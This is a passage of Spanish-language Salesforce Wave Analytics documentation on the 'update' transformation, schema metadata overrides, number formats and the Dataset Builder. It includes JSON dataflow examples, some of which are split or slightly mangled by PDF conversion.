



# CONSULTE TAMBIÉN

[Transformación sfdcRegister](#page-3492-0)

# <span id="page-3495-0"></span>Transformación update

La transformación update actualiza los valores de campo especificados de un conjunto de datos existente basándose en datos de otro conjunto de datos, que denominaremos el conjunto de datos de búsqueda. La transformación busca los nuevos valores en los campos correspondientes del conjunto de datos de búsqueda. La transformación almacena los resultados en un nuevo conjunto de datos.

Cuando crea la transformación, especifica las claves que se utilizan para hacer coincidir los registros entre los dos conjunto de datos. Para dictar qué campo del conjunto de datos de búsqueda actualiza el campo del conjunto de datos de origen también puede asignar los campos correspondientes de ambos conjunto de datos.

Ejemplo: Observemos un ejemplo. Tiene un conjunto de datos Cuentas existente que contiene información de cuenta: Id, Name y AnnualRevenue. Desgraciadamente algunos de los nombres de cuentas del conjunto de datos ahora son incorrecto debido a una serie de fusiones y adquisiciones. Para actualizar rápidamente los nombres de cuentas del conjunto de datos hay que realizar las tareas siguientes.

- **1.** Crear un archivo .csv que contiene los nuevos nombres de cuentas y los Id. de cuenta asociados para las cuentas que tienen cambios de nombre.
- **2.** Cargar el archivo .csv para crear un conjunto de datos denominado UpdatedAccountNames.
- **3.** Crear un archivo de definición de flujo de datos para actualizar los nombres de cuentas del conjunto de datos Cuentas buscando los nuevos nombres de cuentas del conjunto de datos UpdatedAccountNames.



Cree el siguiente archivo de definición de flujo de datos.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
         ]
      }
   },
   "Extract_UpdatedAccountNames": {
      "action": "edgemart",
      "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
         "left": "Extract_AccountDetails",
         "right": "Extract_UpdatedAccountNames",
         "left_key": [ "Id" ],
```
}

```
"right key": [ "AccountID" ],
      "update columns": { "Name": "NewAccountName" }
  }
},
"Register UpdatedAccountRecords": {
  "action": "sfdcRegister",
   "parameters": {
      "alias": "Accounts",
      "name": "Accounts",
      "source": "Update_AccountRecords"
   }
}
```
Ejemplo: Observemos otro ejemplo, donde se utiliza una clave compuesta para hacer coincidir los registros entre ambos conjuntos de datos. En este caso, se hacen coincidir los registros utilizando el Id. de cuenta y los campos de nombres de cuentas.

Cree el siguiente archivo de definición de flujo de datos.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
         ]
      }
   },
   "Extract_UpdatedAccountNames": {
     "action": "edgemart",
     "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
         "left": "Extract_AccountDetails",
         "right": "Extract_UpdatedAccountNames",
         "left key": ["Id", "Name"],
         "right key": ["AccountId", "NewAccountName"],
         "update_columns": {
            "Name": "NewAccountName",
            "CreatedDate":"NewCreatedDate",
            "AnnualRevenue":"NewAnnualRevenue"
      }
   },
   "Register_UpdatedAccountRecords": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "Accounts",
         "name": "Accounts",
         "source": "Update_AccountRecords"
```
} } }

## [Parámetros de update](#page-3497-0)

Cuando define una transformación update, se establece el atributo de acción a update y se especifican los parámetros.

# <span id="page-3497-0"></span>Parámetros de update

Cuando define una transformación update, se establece el atributo de acción a update y se especifican los parámetros. La siguiente tabla describe los parámetros de entrada.





# CONSULTE TAMBIÉN

[Transformación update](#page-3495-0)

# Anulación de los metadatos generados por una transformación

Es posible anular de forma opcional los metadatos que genera una transformación. Puede anular los atributos de objeto y de campo. Por ejemplo, puede cambiar un nombre de campo que se extraiga de un objeto de Salesforce de modo que aparezca de forma diferente en el conjunto de datos. Para anular los metadatos, agregue las anulaciones a la sección Schema de la transformación en el archivo de definición de flujo de datos.

En la sección Schema puede anular los atributos de metadatos solo para un objeto.

La sección Schema de esta transformación sfdcDigest de ejemplo contiene anulaciones de metadatos:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

```
"Extract Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "Opportunity",
     "fields": [
         { "name": "Name" },
         { "name": "Amount" }
     ]
  },
  "schema": {
```

```
"objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                   "name": "Amount",
                   "label": "Opportunity Amount"
               }
            ]
         }
      ]
  }
}
```
# Atributos de objeto

Puede anular los siguientes atributos de objetos.



# Atributos de campos

Puede anular atributos de cada campo del conjunto de datos especificado.





# <span id="page-3500-0"></span>Formatos numéricos

Un ejemplo de un valor numérico típico es \$1,000,000.99, que se representa como \$#,##0.00. Es obligatorio especificar la precisión y la escala del número. El formato se especifica utilizando los símbolos siguientes:



Nota: El formato de los valores numéricos no se utiliza en la ingesta de datos. Solo se utiliza para especificar el modo en que se da formato a los valores numéricos cuando se muestran en la interfaz de usuario. Del mismo modo, no puede anular formatos de fecha.

Ejemplo: Consideremos un ejemplo donde desea anular el siguiente objeto y los atributos de campo que la transformación sfdcDigest extrae del objeto Oportunidad.



Para anular los atributos, se agrega la sección Schema con los valores de anulación a sfdcDigest en el archivo de definición de flujo de datos.

```
{
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "CloseDate" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "Opportunity Id",
                  "isSystemField": true
               },
               {
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
```

```
},
                {
                   "name": "CloseDate",
                   "label": "Closing Date"
                }
            ]
         }
      ]
   }
},
 "Register_Dataset_Opportunities": {
   "action": "sfdcRegister",
   "parameters": {
      "source": "Extract_Opportunities",
      "alias": "Opportunities",
      "name": "Opportunities"
      }
   }
}
```
# Crear un conjunto de datos con el Generador del conjunto de datos

Puede utilizar el Generador del conjunto de datos para crear un único conjunto de datos basado en los datos procedentes de uno o más objetos de Salesforce. El Generador del conjunto de datos genera y agrega el JSON asociado al archivo de definición de flujo de datos. El conjunto de datos se crea la próxima vez que se ejecuta el flujo de datos. Los datos del conjunto de datos se actualizan cada vez que se ejecuta el flujo de datos. También puede modificar el archivo de definición de flujo de datos para agregar transformaciones que manipulan el conjunto de datos.

- **1.** En la página de inicio o en una página de aplicación, haga clic en **Crear** > **Conjunto de datos**.
- **2.** Haga clic en **Salesforce**.

El Generador del conjunto de datos se abre en la ficha Generador del conjunto de datos.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para acceder al Generador del conjunto de datos:

**•** "Modificar flujos de datos de Wave Analytics

"

**3.** Seleccione el objeto raíz.

El objeto raíz es el objeto secundario de nivel más inferior que puede agregar al lienzo. Después de seleccionar el objeto raíz, puede agregar únicamente objetos principales del objeto raíz, no es posible agregar sus objetos secundarios. Para cambiar el objeto raíz, actualice la página y empiece de nuevo.

# **4.** Pase el ratón sobre el objeto raíz y, a continuación, haga clic en  $\blacksquare$ .

Aparecerá el cuadro de diálogo Seleccionar campos. La ficha Campos aparece de forma predeterminada y muestra todos los campos de objetos disponibles desde los que puede extraer datos.





Nota: Puede ver este cuadro de diálogo para cualquier objeto incluido en el lienzo.

**5.** En la ficha Campos, seleccione los campos desde los que desee extraer datos.

Para localizar los archivos con mayor rapidez, puede buscarlos y clasificarlos por nombre o tipo.

Importante: Debe seleccionar al menos un campo para cada objeto que pueda agregar al lienzo. Si agrega un objeto y no agrega ninguno de sus campos, el flujo de datos fallará en tiempo de ejecución.

**6.** En la ficha Relaciones, haga clic en **Unir** para agregar los objetos relacionados al lienzo. Cuando agrega un objeto relacionado, el objeto relacionado aparece en el lienzo.

